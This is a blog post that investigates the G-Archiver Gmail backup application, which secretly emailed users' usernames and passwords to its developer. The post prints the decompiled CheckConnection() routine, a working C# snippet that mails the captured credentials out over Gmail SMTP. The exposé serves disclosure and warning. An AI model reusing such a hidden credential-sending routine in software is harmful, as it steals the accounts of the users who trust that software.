No talk about technologies. Not this time. Now, a little course on programming ethics using a real life experience.
I was roaming the web, together with Mrs. Insomnia, early in the morning when I read a story of programming horror. It was talking about a malicious software application that stole Gmail accounts. You can found it in this
Coding Horror blog post. Having nothing better to do I decided to verify the story and see for myself what was going on.
To begin with, there was this guy with the codename "John Terry" (
John Terry is actually a football player, Chelsea's skipper and Chelsea is not only Hillary Clinton's daughter but also a football club in England), who developed an application called
G-Archiver. This application can be found on popular software hosting sites like brothersoft.com. Anyway, what this terrific application does, is to back up your Gmail account to a local drive. Of course at some time you have to enter your
Gmail account details, aka the
username and the
password. Well, the troubles begin here, because it seems that the developer has
hardcoded into the application, a routine that sends the Gmail account details of the users to his own! So, every time a user enters his information, an e-mail is sent to the wise-guy, of course with a copy of the account information. If he is not a malicious password thief, this guy must be a
mail spam mazochist.
Fortunately, a programmer who used the software, reverse-engineered G-Arc

hiver (written in .NET). I can imagine his surprise when he found out what was going on. The Gmail account details of the malicious developer were there and he used them to login into his account. The picture shows exactly this. There were
about 2000 e-mails waiting for him, that were all
stolen Gmail usernames and passwords from other users. Now there is a name
Pawel Lesnikowski at the developer's contacts. If you Google search for the name, you will jump onto a site with .NET libraries and applications. Remember the name for later (see
Update #2 at end of post)
Now we should make our own investigation and take it a little further. For

the fun and to verify the story, I downloaded and installed G-Archiver. The application uses two libraries:
Mail.dll and
SM.dll both written for .NET. I opened them with
Reflector and first checked out the Mail.dll library, which is a mail lib from lesnikowski.com.
From a quick search I couldn't find anything suspicious in this assembly and seems like a helper library. Maybe our guy just used this library for his purpose. And maybe our wise-guy sent a mail to Lesnikowski and that's why he appeared in his contacts. (see Update #2) Now to the creepy clue when I slice-opened the
SM.dll assembly there was in front of me a function called
CheckConnection(). What is its cause? For sure it does not check for

the user connection. You probably have guessed right! It sends the users' account details of course! On the right it is the function disassembled by Reflector. Just a parenthesis: These guys were so amateurs that didn't even use an obfuscator to cover up their trails. Anyway, if you cannot view it well here is the code:
MailMessage message = new MailMessage();message.To.Add("JTerry79@gmail.com");message.From = new MailAddress("JTerry79@gmail.com", "JTerry", Encoding.UTF8);
message.Subject = "Account";
message.SubjectEncoding = Encoding.UTF8;
//Message body contains username and password....message.Body = "Username: " + a;
message.Body = message.Body + "\r\nPassword: " + b;
message.BodyEncoding = Encoding.UTF8;
message.IsBodyHtml = false;
message.Priority = MailPriority.High;
SmtpClient client = new SmtpClient();
//Enter the wise-guys account details...client.Credentials = new NetworkCredential("JTerry79@gmail.com", "*******");
client.Port = 0x24b;client.Host = "smtp.gmail.com";
client.EnableSsl = true;
//...and send the mailclient.Send(message); And the user's Gmail credentials are stolen with high priority! As you can see, I have hidden the guy's gmail account password, not to protect him, but to
protect his users, the ones that
trusted his application. After all, there are thousands of Gmail accounts inside and most of them might be still active. Now there is a company associated with the software called MateMedia Inc. And also the sad story is that if you
Google search for "gmail backup" the software site (garchiver.com) appears in the second page of the results! Too bad..
As the Coding Horror's writer correctly points out, these kinds of incidents hurt the trust of people with professional application developers. However, developers also discovered and exposed this fraud. It is a race in which all developers participate. Ad infinitum or while(true)..
Update #1: As I heard the company posted on their site that this piece of code was for testing and it was not removed, as it had to, for release. :) Yeah, right..
Update #2: As I wrote in the initial post,
there was nothing suspicious in the Lesnikowski mail library and that the G-Arhiver developer possibly used it and at some point wrote an e-mail to him. It turns out that this actually happened, after I received an e-mail from
Pawel Lesnikowski stating in addition that they
abused his work
without acquiring a license and
that they contacted him having questions about his Mail.dll library. I therefore feel obliged to make some minor changes to the original post. His work can be found at
lesnikowski.com site.